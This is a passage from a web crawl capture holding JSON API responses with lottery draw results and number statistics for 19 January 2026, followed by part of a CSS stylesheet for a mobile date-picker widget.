04:23:40","preDrawCode":"1,5,3,1,8","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281885,"preDrawTime":"2026-01-19 04:18:40","preDrawCode":"3,3,3,2,0","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":4,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281884,"preDrawTime":"2026-01-19 04:13:40","preDrawCode":"8,9,1,0,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51281883,"preDrawTime":"2026-01-19 04:08:40","preDrawCode":"8,2,1,4,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281882,"preDrawTime":"2026-01-19 04:03:40","preDrawCode":"9,4,8,1,0","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281881,"preDrawTime":"2026-01-19 03:58:40","preDrawCode":"2,0,8,9,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51281880,"preDrawTime":"2026-01-19 03:53:40","preDrawCode":"4,3,8,6,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281879,"preDrawTime":"2026-01-19 03:48:40","preDrawCode":"4,2,6,4,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281878,"preDrawTime":"2026-01-19 03:43:40","preDrawCode":"6,7,9,9,1","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281877,"preDrawTime":"2026-01-19 03:38:40","preDrawCode":"3,4,1,6,0","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281876,"preDrawTime":"2026-01-19 03:33:40","preDrawCode":"9,9,8,3,5","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281875,"preDrawTime":"2026-01-19 03:28:40","preDrawCode":"0,8,9,8,3","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281874,"preDrawTime":"2026-01-19 03:23:40","preDrawCode":"5,3,1,4,1","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281873,"preDrawTime":"2026-01-19 03:18:40","preDrawCode":"3,0,6,2,9","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281872,"preDrawTime":"2026-01-19 03:13:40","preDrawCode":"9,2,6,5,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281871,"preDrawTime":"2026-01-19 03:08:40","preDrawCode":"3,5,2,0,7","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281870,"preDrawTime":"2026-01-19 03:03:40","preDrawCode":"7,6,7,4,2","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281869,"preDrawTime":"2026-01-19 02:58:40","preDrawCode":"6,3,2,9,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281868,"preDrawTime":"2026-01-19 02:53:40","preDrawCode":"1,5,9,5,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281867,"preDrawTime":"2026-01-19 02:48:40","preDrawCode":"8,9,6,4,9","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281866,"preDrawTime":"2026-01-19 02:43:40","preDrawCode":"5,4,7,7,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281865,"preDrawTime":"2026-01-19 02:38:40","preDrawCode":"9,7,1,8,0","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281864,"preDrawTime":"2026-01-19 02:33:40","preDrawCode":"8,5,0,1,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281863,"preDrawTime":"2026-01-19 02:28:40","preDrawCode":"6,8,5,9,7","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281862,"preDrawTime":"2026-01-19 02:23:40","preDrawCode":"8,6,6,9,6","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281861,"preDrawTime":"2026-01-19 02:18:40","preDrawCode":"1,2,0,6,3","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281860,"preDrawTime":"2026-01-19 02:13:40","preDrawCode":"4,8,5,3,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51281859,"preDrawTime":"2026-01-19 02:08:40","preDrawCode":"7,0,2,1,6","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51281858,"preDrawTime":"2026-01-19 02:03:40","preDrawCode":"8,1,2,7,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281857,"preDrawTime":"2026-01-19 01:58:40","preDrawCode":"3,8,6,8,9","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281856,"preDrawTime":"2026-01-19 01:53:40","preDrawCode":"1,6,9,1,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281855,"preDrawTime":"2026-01-19 01:48:40","preDrawCode":"4,3,2,4,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51281854,"preDrawTime":"2026-01-19 01:43:40","preDrawCode":"9,3,5,8,7","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281853,"preDrawTime":"2026-01-19 01:38:40","preDrawCode":"3,9,4,0,6","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281852,"preDrawTime":"2026-01-19 01:33:40","preDrawCode":"1,5,3,8,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281851,"preDrawTime":"2026-01-19 01:28:40","preDrawCode":"3,0,9,6,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281850,"preDrawTime":"2026-01-19 01:23:40","preDrawCode":"7,1,6,5,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281849,"preDrawTime":"2026-01-19 01:18:40","preDrawCode":"5,9,8,9,9","sumNum":40,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281848,"preDrawTime":"2026-01-19 01:13:40","preDrawCode":"5,7,2,3,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281847,"preDrawTime":"2026-01-19 01:08:40","preDrawCode":"4,5,5,9,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51281846,"preDrawTime":"2026-01-19 01:03:40","preDrawCode":"8,8,6,5,1","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281845,"preDrawTime":"2026-01-19 00:58:40","preDrawCode":"9,7,2,0,8","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281844,"preDrawTime":"2026-01-19 00:53:40","preDrawCode":"8,0,3,8,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281843,"preDrawTime":"2026-01-19 00:48:40","preDrawCode":"2,0,1,3,0","sumNum":6,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51281842,"preDrawTime":"2026-01-19 00:43:40","preDrawCode":"7,7,1,7,4","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51281841,"preDrawTime":"2026-01-19 00:38:40","preDrawCode":"0,8,3,4,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51281840,"preDrawTime":"2026-01-19 00:33:40","preDrawCode":"3,4,2,9,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281839,"preDrawTime":"2026-01-19 00:28:40","preDrawCode":"6,5,7,1,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281838,"preDrawTime":"2026-01-19 00:23:40","preDrawCode":"4,4,5,0,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51281837,"preDrawTime":"2026-01-19 00:18:40","preDrawCode":"6,0,8,6,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51281836,"preDrawTime":"2026-01-19 00:13:40","preDrawCode":"3,6,5,5,3","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51281835,"preDrawTime":"2026-01-19 00:08:40","preDrawCode":"0,7,4,1,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51281834,"preDrawTime":"2026-01-19 00:03:40","preDrawCode":"0,9,1,0,0","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":3,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 203
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2026-01-19","numOne":164,"numTwo":124,"numThree":135,"numFour":147,"numFive":129,"numSix":151,"numSeven":132,"numEight":163,"numNine":141,"sumSingle":135,"sumDouble":150,"sumBig":141,"sumSmall":144,"firstSingle":140,"firstDouble":145,"firstBig":157,"firstSmall":128,"secondSingle":150,"secondDouble":135,"secondBig":148,"secondSmall":137,"thirdSingle":136,"thirdDouble":149,"thirdBig":146,"thirdSmall":139,"fourthSingle":146,"fourthDouble":139,"fourthBig":137,"fourthSmall":148,"fifthSingle":129,"fifthDouble":156,"fifthBig":128,"fifthSmall":157,"numZero":139}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: 0
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":1,"count":4},{"rank":2,"state":2,"count":3},{"rank":1,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: https://jn1680.com/webapp/css/common.css
body_size: 1188
content:
blockquote,body,div,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,p,pre,td,textarea,th,ul {
	padding: 0;
	margin: 0
}

li,ul {
	list-style: none;
	list-style-type: none
}

.page {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden
}

#datescroll div {
	margin-top: 0
}

#datescroll_datetime div,#datescroll div {
	float: left;
	margin-left: 10%;
	padding-right: 22px
}

#yearwrapper {
	left: 0
}

#monthwrapper,#yearwrapper {
	position: absolute;
	top: 15px;
	bottom: 75px;
	width: 80%
}

#monthwrapper {
	left: 26%
}

#daywrapper {
	position: absolute;
	left: 50%;
	top: 15px;
	bottom: 75px;
	width: 80%
}

#Hourwrapper {
	left: 0
}

#Hourwrapper,#Minutewrapper {
	position: absolute;
	top: 195px;
	bottom: 68px;
	width: 80%
}

#Minutewrapper {
	left: 26%
}

#Secondwrapper {
	position: absolute;
	left: 50%;
	top: 195px;
	bottom: 68px;
	width: 80%
}

#Hourwrapper ul li,#Minutewrapper ul li,#Secondwrapper ul li {
	color: #898989;
	font-size: 12px
}

#yearwrapper ul li {
	color: #898989;
	font-size: 16px
}

#daywrapper ul li,#monthwrapper ul li {
	color: #898989;
	font-size: 12px
}

#markyear {
	margin-left: 76px
}

#markmonth,#markyear {
	position: relative;
	top: -2px
}

#markmonth {
	margin-left: 40px
}

#markday {
	margin-left: 42px
}

#markday,#markhour {
	position: relative;
	top: -2px
}

#markhour {
	margin-left: 62px
}

#markminut {
	margin-left: 58px
}

#markminut,#marksecond {
	position: relative;
	top: -2px
}

#marksecond {
	margin-left: 68px
}

#dateheader {
	width: 100%;
	height: 50px;
	background: #79c12f;
	color: #fff;
	line-height: 50px
}

#dateheader,#setcancle ul {
	text-align: center;
	font-size: 20px
}

#setcancle ul {
	line-height: 30px;
	margin: 4px auto
}

#setcancle ul li {
	border-radius: 3px;
	float: left;
	width: 44%;
	height: 40px;
	line-height: 40px;
	list-style-type: none;
	font-family: microsoft yahei;
	font-size: 16px
}

#dateconfirm {
	position: absolute;
	left: 10px;
	color: #fb8e19
}

#datecancle {
	position: absolute;
	right: 10px;
	width: 40%;
	color: #666
}

#datePlugin {
	z-index: 1
}

#datePlugin,#dateshadow {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}

#dateshadow {
	display: none;
	height: 10rem;
	background: #020202;
